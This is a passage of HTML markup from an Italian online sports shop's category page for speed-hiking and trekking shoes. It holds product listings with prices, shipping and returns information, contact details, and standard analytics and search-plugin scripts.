                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-21%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
            <div class="p-item">
            
                

    <div class="product_list_custom " data-id-product="13994" data-id-product-attribute="389853" >
        <div class="image_product">
            
                <ul class="product-flags">
                                                                    <li class="product-flag discount"><p>Prezzo scontato</p></li>
                                    </ul>
            

                             <script type="text/javascript">
    var is17 = true;
</script>
<button class="btn btn-bordered wshlst full-width wishlistProd_13994"
        data-wishlist-productId="13994"
        data-wishlist-productAttributeId="389853"
        data-wishlist-toggleaction="true"
        data-wishlist-action="add">
    <i class="material-icons">&#xE87E;</i>
    <p>Preferiti</p>
</button>


            <div class="icon_div" >
                    <div class="custom_hook_discount"></div>

                                        
                                

                                                                
                                                                     
                                     
                                     
                                     
                                     
                                     
                                                                                 
                                                                                 
                                                <style>
                    .icon_div .disponibilita.bg_real {
                        color: #309ce2 !important;    
                        background: #fff;
                        border: 1px solid #309ce2;
                        font-weight: 400;
                        margin-bottom: 5px;
                        font-size: 13px;
                        display: flex;
                        align-items: center;
                        line-height: 1;
                        height: 24px;
                    }
                </style>
                                                    
                                                                    			                                
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                    
                    
                    
                                                                                                            </div>

            
                                    <a href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/13994-scarpe-ws-alpenrose-2-mid-gtx-4053866201940.html#/6382-colore-asphalt_tawny_port/18684-taglia-uk_40" class="thumbnail product-thumbnail">
                        <img
                                src="https://www.vigliettisport.com/660341-home_default/scarpe-ws-alpenrose-2-mid-gtx.jpg"
                                alt="Scarpe WS ALPENROSE 2 MID..."
                                data-full-size-image-url="https://www.vigliettisport.com/660341-large_default/scarpe-ws-alpenrose-2-mid-gtx.jpg"
                        >
                    </a>
                            

        </div>
        <div class="descrizione" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                            <meta itemprop="availability" content="InStock">
                        <span style="display: none;" itemprop="priceValidUntil">2026/11/17</span>
            <div class="brand">
                                    SALEWA
                            </div>
            <div class="name text-center">
                

                                                                
                                            <h3 class="h3 product-title" itemprop="name"><a itemprop="url" href="https://www.vigliettisport.com/it/1095-sport/1131-trekking/1679-scarpe-trek/13994-scarpe-ws-alpenrose-2-mid-gtx-4053866201940.html#/6382-colore-asphalt_tawny_port/18684-taglia-uk_40">ALPENROSE 2 MID GORE-TEX</a></h3>
                                    
            </div>

            
                                    <div class="product-price-and-shipping text-center" >
                        
                        <div class="price_block_sconto">
                                                            
                                <span class="regular-price">€ 190,00</span>
                                                <span class="aeuc_from_label">
            À partir de
        </span>
    

                                                                <span class="price">€ 135,00</span>
                                <meta itemprop="price" content="135">
                                <meta itemprop="priceCurrency" content="EUR">
                                
                                
                                                                                                                                                                                                                                                            <span class="discount-percentage discount-product bordo_blu">-28%</span>
                                                                                    </div>
                    </div>
                            

        </div>
            </div>
                                                                                
        



                
                            
                        
                        
        

            
        </div>
      </div>

  
    <nav class="pagination">
    <div class="col-md-12 text-sm-right text-xs-center">
        
                    
    </div>
</nav>
  

    <style>
    .products.row .p-item {
      width: 24%;
      /*margin:0 10px;*/
    }
    .products.row .p-item .image_product .product-thumbnail {
      padding: 0 22px;
    }

    @media(max-width: 1200px) {
      .products.row .p-item {
        width: 22%;
      }
    }

    @media(max-width: 768px) {
      .products.row .p-item {
        width: 30%;
      }
    }

    @media(max-width: 425px) {
      .products.row {
        justify-content: center !important;
      }
      .products.row .p-item {
        width: 50%;
        padding: 0 8px;
      }
      .product_list_custom .descrizione .price_block_sconto .regular-price {
        margin-bottom:0;
      }
      .product_list_custom .descrizione .price_block_sconto .discount-percentage.discount-product {
        margin-top:10px;
        display: inline-block;
      }
    }
  </style>
</div>
                    
                </div>
                
    <div id="js-product-list-bottom"></div>
    
                    </section>
    </section>

    

    <div class="col-xs-12">
        <div class="mb-20">
            
        </div>
    </div>

    
  </div>


                
            </div>
        </div>
        
    </section>

    <footer id="footer">
        
            <div class="container-fluid">
    <div class="row">
        
              <div id="block-reassurance" class="container">
    <div class="">
             <div id="modal-reas-4" class="modal reas-dialog" tabindex="-1" role="dialog">
           <div class="modal-dialog " role="document">
               <div class="modal-content">
                   <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                           <span aria-hidden="true"><i class="fa fa-times"></i></span>
                       </button>
                   </div>
                   <div class="modal-body">
                       <p><strong>Spedizioni veloci e sicure</strong>
con i migliori corrieri nazionali e internazionali.<br/>
<div class="flex img-cont">
<img src="/themes/viglietti/img/reas/dhl.png" alt="payment DHL" />
<img src="/themes/viglietti/img/reas/ups.png" alt="payment UPS" />
<img src="/themes/viglietti/img/reas/brt.png" alt="payment Bartolini" />
</div>

<br/>
<strong>ITALIA</strong><br/>
Spese di spedizione ordinaria domestica ( isole comprese )*:<br/><br/>
A domicilio:<br/><br/>
Acquisti fino a € 25: <strong>€3.90</strong><br/>
Acquisti fino a € 50: <strong>€4.90</strong><br/>
Acquisti superiori a € 50:  <strong>GRATIS</strong><br/><br/>
In Fermo Point:<br/><br/>
Acquisti fino a € 50: <strong>€3.90</strong><br/>
Acquisti superiori a € 50: <strong>GRATIS</strong><br/><br/>
<strong>EUROPA</strong><br/>
Spese di spedizione ordinaria paesi UE: <strong>€12.90*</strong><br/>
Spese di spedizione ordinaria paesi extra-UE: <strong> € 15.90*</strong><br/>
Spese di spedizione ordinaria Corsica e isole francesi: <strong>€ 32.00*</strong><br/><br/>

*<strong>Attenzione:</strong> alcuni prodotti particolarmente voluminosi (come ad esempio le biciclette e i tapis roulant) potrebbero essere soggetti a maggiorazioni che verranno indicate in modo chiaro al momento del checkout prima della conclusione dell'ordine.<br/><br/>

<strong>Imballi speciali in supporti nuovi e resistenti marchiati vigliettisport.com</strong></p>
                   </div>
               </div>
           </div>
       </div>

        <div class="col-md-3 col-sm-6">
          <div class="block-reassurance-item" style="position: relative">
                  <img src="https://www.vigliettisport.com/modules/blockreassurance/img/reassurance-4-1.jpg" alt="Spedizioni veloci e sicure" class="img_reassurance">
                  <p class="triggerer" style="cursor:pointer;" type="button" data-toggle="modal" data-target="#modal-reas-4">
                      Spedizioni veloci e sicure
                  </p>
                  <div class="toolt hidden">
                      Spedizioni veloci e sicure
con i migliori corrieri nazionali e internaziona[...]
                  </div>
          </div>
        </div>
             <div id="modal-reas-5" class="modal reas-dialog" tabindex="-1" role="dialog">
           <div class="modal-dialog " role="document">
               <div class="modal-content">
                   <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                           <span aria-hidden="true"><i class="fa fa-times"></i></span>
                       </button>
                   </div>
                   <div class="modal-body">
                       <p><strong>Pagamenti sicuri</strong><br/><br/>
Acquisti sicuri e vasta scelta di modalità di pagamento:<br/>

<div class="flex img-cont a">
<img src="/themes/viglietti/assets/img/icone/pagamenti@2x.png" alt="payment methods" />
</div>
Contatta lo staff vigliettisport.com per maggiori informazioni o supporto all’acquisto.</p>
                   </div>
               </div>
           </div>
       </div>

        <div class="col-md-3 col-sm-6">
          <div class="block-reassurance-item" style="position: relative">
                  <img src="https://www.vigliettisport.com/modules/blockreassurance/img/reassurance-5-1.jpg" alt="Pagamenti sicuri" class="img_reassurance">
                  <p class="triggerer" style="cursor:pointer;" type="button" data-toggle="modal" data-target="#modal-reas-5">
                      Pagamenti sicuri
                  </p>
                  <div class="toolt hidden">
                      Pagamenti sicuri
Acquisti sicuri e vasta scelta di modalità di pagamento:[...]
                  </div>
          </div>
        </div>
             <div id="modal-reas-6" class="modal reas-dialog" tabindex="-1" role="dialog">
           <div class="modal-dialog " role="document">
               <div class="modal-content">
                   <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                           <span aria-hidden="true"><i class="fa fa-times"></i></span>
                       </button>
                   </div>
                   <div class="modal-body">
                       <p><strong>Reso facile e rimborso immediato </strong><br/>
Gestione dei resi facile e veloce!<br/><br/>

Tempi rapidissimi di rimborso e supporto telefonico o via e-mail per la prenotazione della spedizione di ritorno.<br/><br/>

Contattaci all’indirizzo <a href="mailto:info@vigliettisport.com" target="_blank">info@vigliettisport.com</a></p>
                   </div>
               </div>
           </div>
       </div>

        <div class="col-md-3 col-sm-6">
          <div class="block-reassurance-item" style="position: relative">
                  <img src="https://www.vigliettisport.com/modules/blockreassurance/img/reassurance-6-1.jpg" alt="Reso facile e rimborso immediato" class="img_reassurance">
                  <p class="triggerer" style="cursor:pointer;" type="button" data-toggle="modal" data-target="#modal-reas-6">
                      Reso facile e rimborso immediato
                  </p>
                  <div class="toolt hidden">
                      Reso facile e rimborso immediato 
Gestione dei resi facile e veloce!

Tem[...]
                  </div>
          </div>
        </div>
             <div id="modal-reas-7" class="modal reas-dialog" tabindex="-1" role="dialog">
           <div class="modal-dialog " role="document">
               <div class="modal-content">
                   <div class="modal-header">
                       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                           <span aria-hidden="true"><i class="fa fa-times"></i></span>
                       </button>
                   </div>
                   <div class="modal-body">
                       <p><strong>Servizio clienti e assistenza tecnica</strong><br/><br/>
Dal lunedì al venerdì dalle ore 8:30 alle ore 12:00 e dalle ore 14:30 alle ore 17:30<br/><br/>
+39 0174 334 272<br/><br/>
Interno 1: <strong>Assistenza abbigliamento</strong><br/>
Interno 2: Assistenza <strong>tecnica attrezzatura sportiva</strong> | Informazioni <strong>noleggio</strong> <br/>
Interno 3: <strong>Servizio clienti</strong> | Spedizioni, resi e garanzie<br/>
Interno 4: <strong>Amministrazione</strong><br/>
E-mail: <a href="mailto:info@vigliettisport.com" target="_blank">info@vigliettisport.com</a></p>
                   </div>
               </div>
           </div>
       </div>

        <div class="col-md-3 col-sm-6">
          <div class="block-reassurance-item" style="position: relative">
                  <img src="https://www.vigliettisport.com/modules/blockreassurance/img/reassurance-7-1.jpg" alt="Servizio clienti e assistenza tecnica" class="img_reassurance">
                  <p class="triggerer" style="cursor:pointer;" type="button" data-toggle="modal" data-target="#modal-reas-7">
                      Servizio clienti e assistenza tecnica
                  </p>
                  <div class="toolt hidden">
                      Servizio clienti e assistenza tecnica
Dal lunedì al venerdì dalle ore 8:3[...]
                  </div>
          </div>
        </div>
          </div>
  </div>
<div class="block_newsletter">
  <div class="container">
    <div class="row row-flex align-items-center">
      <h3 class="col-md-2 col-xs-12">Newsletter</h3>
      <p id="block-newsletter-label" class="col-md-4 col-xs-12">Iscriviti per ricevere offerte e informazioni da Viglietti sport</p>
      <div class="col-md-6 col-xs-12">
        <form action="https://www.vigliettisport.com/it/#footer" method="post" style="display:flex; width:100%; flex-wrap:wrap">
          <input type="hidden" name="action" value="0" title="action_input">
          <div style="display: flex;width: 100%;">
            <div class="input-wrapper" style="width: 100%;order: 1;">
              <input
                      name="email"
                      type="email"
                      value=""
                      autocomplete="email"
                      placeholder="Il tuo indirizzo email"
                      aria-labelledby="block-newsletter-label"
                      title="Il tuo indirizzo email"
              >
            </div>
            <label for="submitNewsletter"  style="opacity:0;position:absolute;background-color:white;color:black">Iscriviti</label>
            <input
                    class="btn btn-primary"
                    id="submitNewsletter"
                    name="submitNewsletter"
                    type="submit"
                    value="Iscriviti"
                    autocomplete="off"
                    style="width: 120px;max-width: 120px;order: 2;"
            >
          </div>
          <div style="width: 100%;">
                                                  
                      </div>
        </form>
      </div>
    </div>
  </div>
</div>

        
    </div>
</div>
<div class="footer-container">
    <div class="container">
        <div class="row">
            
                	<div class="custombanners displayCustomBanners2 clearfix" data-hook="displayCustomBanners2">
														<div class="cb-wrapper row seo" data-wrapper="20">
																									<div class="banner-item col-xs-12 seo">
									<div class="banner-item-content">
																															<div class="custom-html">
												<h1>Viglietti Sport: tutto per lo sci e gli sport da montagna</h1>
<p>Viglietti Sport è un negozio di articoli sportivi da <strong>più di 50 anni al servizio degli appassionati degli sport di montagna</strong>. Ha sede a Prato Nevoso, proprio di fronte al comprensorio sciistico ed è punto di riferimento per l'acquisto e il noleggio di sci e attrezzatura invernale. Dal 2013 Viglietti Sport è anche online con un e-commerce che <strong>spedisce in tutta Europa</strong> raccogliendo grande apprezzamento dai suoi nuovi clienti, come testimoniano le <a href="https://www.feedaty.com/feedaty/reviews/vigliettisport">numerose recensioni positive </a>raccolte negli anni. <br /><br /><strong>Gli sport invernali e lo sci alpino</strong> sono da sempre la passione di Viglietti Sport, che collabora da decenni con le migliori case produttrici nazionali e internazionali. È per questa ragione che i prezzi degli <a href="https://www.vigliettisport.com/it/1095-sport/1096-SCI/1113-sci">sci da discesa</a>, degli <a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1112-scarponi-sci">scarponi da sci</a>, dei <a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1109-caschi-sci">caschi da sci</a> e dell'<a href="https://www.vigliettisport.com/it/1095-sport/1096-sci/1097-abbigliamento-sci">abbigliamento da sci</a> sono i tra i più competitivi della rete. </p>											</div>
																			</div>
								</div>
															<div class="banner-item col-xs-12 col-sm-6 col-md-3">
									<div class="banner-item-content">
																															<div class="custom-html">
												<p class="cb-title">PUNTI VENDITA</p>
<p><em class="material-icons"> place </em> Viglietti Sport <br />Piazza G. Dodero 19 <br />Prato Nevoso - 12083 - (CN)</p>
<p class="padding-bottom-35"><em class="material-icons"> place </em> Ski World <br />Via Corona Boreale 13 <br />Prato Nevoso - 12083 - (CN)</p>
<p class="cb-title" style="margin-top: 40px;">SERVIZIO CLIENTI</p>
<p><em class="material-icons"> place </em> Sede amministrativa <br />Via Forzani, 4<br />Villanova Mondovì - 12089 - (CN)</p>
<p class="padding-bottom-35"><a href="https://www.iubenda.com/privacy-policy/830290/legal?ifr=true&height=633&an=no">Privacy</a><br />Email: <a href="mailto: info@vigliettisport.com">info@vigliettisport.com</a></p>
<p class="padding-bottom-35">Tel. +39 (0)174 334272</p>
<p class="padding-bottom-35">Dal lunedì al venerdì nei seguenti orari:<br />ore 08:30 | 12:00<br />ore 14:00 | 17:30</p>											</div>
																			</div>
								</div>
															<div class="banner-item col-xs-12 col-sm-6 col-md-3">
									<div class="banner-item-content">
																															<div class="custom-html">
												<p class="cb-title">VIGLIETTI SPORT</p>
<p><a href="/it/content/6__l-azienda">L'azienda <br /></a><a href="/it/content/17__partner">Partners</a><br /><a href="/it/content/20__condizioni-di-vendita">Condizioni di vendita</a><br /><a href="/it/content/82__istruzioni-per-il-reso">Istruzioni per il reso <br /></a><a href="/it/content/22__privacy">Privacy</a><a href="/it/content/82__istruzioni-per-il-reso"><br /></a><a href="/it/content/23__come-raggiungerci">Come raggiungerci </a><a href="/it/content/82__istruzioni-per-il-reso"><br /></a><a href="/it/content/27__viglietti-card">V CARD Regolamento sulla cartà fedeltà </a><a href="/it/content/82__istruzioni-per-il-reso"><br /></a><a href="/it/content/34__noleggio-sci-a-prato-nevoso-da-viglietti-sport">Noleggio sci Prato Nevoso </a><a href="/it/content/82__istruzioni-per-il-reso"><br /></a><a href="/it/content/35__webcam-viglietti-sport">Viglietti Webcam Prato Nevoso</a><br /><a href="/img/accessibilita_it.pdf" target="_blank">Informativa sull'accessibilità</a></p>											</div>
																			</div>
								</div>
															<div class="banner-item col-xs-12 col-sm-6 col-md-3">
									<div class="banner-item-content">
																															<div class="custom-html">
												<p class="cb-title">SIAMO PRESENTI SU</p>
<p><img loading="lazy" src="https://www.vigliettisport.com/img/cms/SIAMO PRESENTI SU/Siamo_presenti_su.jpg" alt="SIAMO PRESENTI SU" width="163" height="177" /></p>											</div>
																			</div>
								</div>
																					</div>
														<div class="cb-wrapper row seo" data-wrapper="23">
																									<div class="banner-item col-xs-12 col-sm-12 col-md-12">
									<div class="banner-item-content">
																															<div class="custom-html">
												<p class="cb-title" style="text-align: left;">METODI DI PAGAMENTO</p>
<p class="cb-title" style="text-align: left;"><img alt="visa" aria-label="visa" title="visa" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagvisa.jpg" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="mastercard" aria-label="mastercard" title="mastercard" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagmastercard.jpg" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="paypal" aria-label="paypal" title="paypal" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagpaypal.jpg" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="payplug" aria-label="payplug" title="payplug" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagpayplug.jpg" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="scalapay" aria-label="scalapay" title="scalapay" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagscalapay.jpg" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="satispay" aria-label="satispay" title="satispay" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagsatispay.png" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="rateinrete" aria-label="rateinrete" title="rateinrete" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagrateinrete.png" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="contrass" aria-label="contrass" title="contrass" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagcontrass.jpg" style="margin-right: 2px; margin-bottom: 14px;" />  <img alt="bonifico" aria-label="bonifico" title="bonifico" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/pagbonifico.jpg" style="margin-right: 2px; margin-bottom: 14px;" /></p>											</div>
																			</div>
								</div>
															<div class="banner-item col-xs-12 col-sm-9 col-md-9 clearfix">
									<div class="banner-item-content">
																															<div class="custom-html">
												<p class="cb-title" style="text-align: left;">CORRIERI CONVENZIONATI</p>
<p class="cb-title" style="text-align: left;"><img alt="brt" title="brt" aria-label="brt" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/spedbrt.jpg" style="margin-right: 2px; margin-bottom: 4px;" /> <img alt="dhl" title="dhl" aria-label="dhl" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/speddhl.jpg" style="margin-right: 2px; margin-bottom: 4px;" /> <img alt="ups" title="ups" aria-label="ups" loading="lazy" src="https://www.vigliettisport.com/img/cms/FOOTER/spedups.png" style="margin-right: 2px; margin-bottom: 4px;" /></p>											</div>
																			</div>
								</div>
															<div class="banner-item col-xs-3 col-sm-3 col-md-3">
									<div class="banner-item-content">
																															<div class="custom-html">
												<p class="cb-title" style="text-align: left;">SEGUICI SU</p>
<p style="text-align: left;"><a href="https://www.facebook.com/vigliettisport" alt="facebook"  title="facebook" aria-lable="facebook"><img src="/themes/viglietti/img/footer/social1.png" alt="facebook" /></a> <a href="https://www.instagram.com/vigliettisport" alt="instagram"  title="instagram" aria-lable="instagram"> <img src="https://www.vigliettisport.com/img/cms/FOOTER/instagram.png"  alt="instagram"  title="instagram" aria-lable="instagram" width="29" height="29" /></a></p>											</div>
																			</div>
								</div>
																					</div>
			</div>

                <!-- Block Feedaty store widget -->

	<div id="feedatyBlock_footer" class="block col-lg-12 col-xs-12">
		<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10213530/feedaty.min.js" async ></script><div class="feedaty_widget" data-ver="2021" data-id="691acfd65c917" data-type="merchant" data-variant="Striscia-1wrap" data-lang="all" data-gui="all" data-snippets="0" data-location="INSERT_LOCATION_CODE"></div>
	</div>

<style>
.fdt_carousel__controls label{
	text-align:unset;
}
</style>
<!-- END Block Feedaty store widget -->
            
        </div>
        <div class="row">
            
                
            
        </div>
        <div class="row credits">
            <div class="col-sm-6">
                <p class="text-sm-left">
                    © VIGLIETTI 2019 - P.IVA 02999060045
                </p>
            </div>
            <div class="col-sm-6">
                <p class="text-sm-right">
                    CREDITS: <a href="https://tembo.it/" target="_blank">TEMBO</a>
                </p>
            </div>
        </div>
    </div>
</div>
        
    </footer>

</main>


      <script  type="text/javascript" src="https://www.vigliettisport.com/themes/core.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/themes/viglietti/assets/js/theme.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/custombanners/views/js/front.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/themes/viglietti/modules/pm_advancedpack/views/js/global-17.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/themes/viglietti/modules/pm_advancedpack/views/js/shopping-cart-refresh-17.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/fbloginblock/views/js/fbloginblock.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/fbloginblock/views/js/fbloginblock-popup.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/mrshopblockwishlist/views/js/ajax-wishlist.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/payplug/views/js/front.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/reembolsocargo/views/js/front.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/quantitydiscountpro/views/js/qdp.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/consel/views/js/product_ps_17.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/doofinder/views/js/add-to-cart/doofinder-add_to_cart_ps17.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/js/jquery/ui/jquery-ui.min.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/js/jquery/plugins/bxslider/jquery.bxslider.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/ps_imageslider/js/responsiveslides.min.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/ps_imageslider/js/homeslider.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/ps_searchbar/ps_searchbar.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/ps_shoppingcart/ps_shoppingcart.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/iqitmegamenu/views/js/front.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/pm_advancedsearch4/views/js/selectize/selectize.min.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/pm_advancedsearch4/views/js/jquery.ui.touch-punch.min.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/pm_advancedsearch4/views/js/jquery.actual.min.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/pm_advancedsearch4/views/js/jquery.form.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/pm_advancedsearch4/views/js/as4_plugin-17.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/modules/pm_advancedsearch4/views/js/pm_advancedsearch.js?v=1.70" ></script>
  <script  type="text/javascript" src="https://www.vigliettisport.com/themes/viglietti/assets/js/custom.js?v=1.70" ></script>






    	<script type="text/javascript">
				as4Plugin.params[11] = {
				'hookName'						: 'leftcolumn',
				'centerColumnCssClasses'		: "",
				'availableCriterionsGroups'		: {"30":"STAGIONE \/ COLLEZIONE","16":"STAGIONE CONSIGLIATA OUTDOOR","21":"SUPER OFFERTA","4":"PERSONA","6":"PREZZO","24":"SCARPE - UTILIZZO","25":"SCARPE - ASPETTO","27":"PROMO","28":"Colore","33":"Brand","3":"Categories","31":"Brand","2":"Supplier"},
				'selectedCriterions'			: {"3":[{"id_criterion":"42986","value":"SCARPE SPEED HIKING","visible":"1"}]},
				'stepSearch'					: 0,
				'searchMethod' 					: 1,
				'keep_category_information' 	: 0,
				'search_results_selector'		: '#center_column',
				'insert_in_center_column'		: 0,
				'seo_criterion_groups'			: '',
				'as4_productFilterListData'		: '',
				'as4_productFilterListSource'	: '',
				'scrollTopActive'				: true,
				'resetURL'						: "https:\/\/www.vigliettisport.com\/it\/1006-scarpe\/1714-scarpe-speed-hiking"			};
					as4Plugin.locationName = "SCARPE SPEED HIKING";
			if(typeof(as4Plugin.locationName) != 'undefined' && as4Plugin.locationName) {
				$(document).ready(function() {
					$('#PM_ASBlock_11 .PM_ASResetSearch').html("Back to " + as4Plugin.locationName);
				});
			}
									as4Plugin.localCacheKey = "f184a9ec08fc8b36cee011b1686bea9684cb72fa";
							as4Plugin.localCache = true;
				as4Plugin.blurEffect = true;
				
			as4Plugin.initSearchBlock(11,1,0);

		
			as4Plugin.initSearchEngine();
		$(document).ready(function() {
				if (!$('.PM_ASSelectionsResults ul li').length) {
			$('.PM_ASSelectionsResults').hide();
		}
	});

	</script>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":61756,"name":"scarpe-nibelia-high-gtx-fast-hiking"},'',true);MBG.add({"id":61754,"name":"scarpe-nibelia-high-gtx-fast-hiking"},'',true);MBG.add({"id":61713,"name":"scarpe-ws-croda-nera-gtx-donna"},'',true);MBG.add({"id":61711,"name":"scarpe-ws-croda-nera-gtx-donna"},'',true);MBG.add({"id":61712,"name":"scarpe-ws-croda-nera-gtx-donna"},'',true);MBG.add({"id":50527,"name":"scarpe-981-engage-donna"},'',true);MBG.add({"id":50526,"name":"scarpe-981-engage-donna"},'',true);MBG.add({"id":48895,"name":"scarpe-anacapa-2-low-gtx-trekking-gore-tex-donna"},'',true);MBG.add({"id":48894,"name":"scarpe-anacapa-2-low-gtx-trekking-gore-tex-uomo"},'',true);MBG.add({"id":43345,"name":"scarpe-nibelia-gtx"},'',true);MBG.add({"id":40201,"name":"scarpa-m-experience-wild-black-uomo"},'',true);MBG.add({"id":28628,"name":"scarpa-rush-2-mid-gtx-wmn"},'',true);MBG.add({"id":28240,"name":"scarpe-nibelia-high-gtx-fast-hiking"},'',true);MBG.add({"id":28228,"name":"scarpe-cloudhorizon-trekking"},'',true);MBG.add({"id":18472,"name":"scarpe-x-adventure-w-trail-running-donna"},'',true);MBG.add({"id":18041,"name":"scarpe-wander-gtx-trekkking-gore-tex"},'',true);MBG.add({"id":17826,"name":"scarpe-speedcross-6-trail-running-uomo"},'',true);MBG.add({"id":17402,"name":"scarpe-wander-gtx-trekking-gore-tex"},'',true);MBG.add({"id":17206,"name":"xa-pro-3d-v8-gtx-m"},'',true);MBG.add({"id":17026,"name":"scarpe-endorphin-shift-3-w-running-donna"},'',true);MBG.add({"id":16916,"name":"scarpe-jr-mountain-trainer-wp-trekking-waterproof-junior"},'',true);MBG.add({"id":16884,"name":"scarpe-speedcross-6-gtx-w-trail-running-gore-tex-donna"},'',true);MBG.add({"id":16734,"name":"scarpe-speedcross-6-gtx-trail-running-gore-tex"},'',true);MBG.add({"id":15667,"name":"scarpe-ws-alpenrose-2-mid-gtx-trekking-gore-tex-donna"},'',true);MBG.add({"id":14618,"name":"scarpe-kids-altak-trail-wp-20-trekking-waterproof-junior"},'',true);MBG.add({"id":13994,"name":"scarpe-ws-alpenrose-2-mid-gtx"},'',true);MBG.addProductClick({"id":61756,"name":"scarpe-nibelia-high-gtx-fast-hiking"});MBG.addProductClick({"id":61754,"name":"scarpe-nibelia-high-gtx-fast-hiking"});MBG.addProductClick({"id":61713,"name":"scarpe-ws-croda-nera-gtx-donna"});MBG.addProductClick({"id":61711,"name":"scarpe-ws-croda-nera-gtx-donna"});MBG.addProductClick({"id":61712,"name":"scarpe-ws-croda-nera-gtx-donna"});MBG.addProductClick({"id":50527,"name":"scarpe-981-engage-donna"});MBG.addProductClick({"id":50526,"name":"scarpe-981-engage-donna"});MBG.addProductClick({"id":48895,"name":"scarpe-anacapa-2-low-gtx-trekking-gore-tex-donna"});MBG.addProductClick({"id":48894,"name":"scarpe-anacapa-2-low-gtx-trekking-gore-tex-uomo"});MBG.addProductClick({"id":43345,"name":"scarpe-nibelia-gtx"});MBG.addProductClick({"id":40201,"name":"scarpa-m-experience-wild-black-uomo"});MBG.addProductClick({"id":28628,"name":"scarpa-rush-2-mid-gtx-wmn"});MBG.addProductClick({"id":28240,"name":"scarpe-nibelia-high-gtx-fast-hiking"});MBG.addProductClick({"id":28228,"name":"scarpe-cloudhorizon-trekking"});MBG.addProductClick({"id":18472,"name":"scarpe-x-adventure-w-trail-running-donna"});MBG.addProductClick({"id":18041,"name":"scarpe-wander-gtx-trekkking-gore-tex"});MBG.addProductClick({"id":17826,"name":"scarpe-speedcross-6-trail-running-uomo"});MBG.addProductClick({"id":17402,"name":"scarpe-wander-gtx-trekking-gore-tex"});MBG.addProductClick({"id":17206,"name":"xa-pro-3d-v8-gtx-m"});MBG.addProductClick({"id":17026,"name":"scarpe-endorphin-shift-3-w-running-donna"});MBG.addProductClick({"id":16916,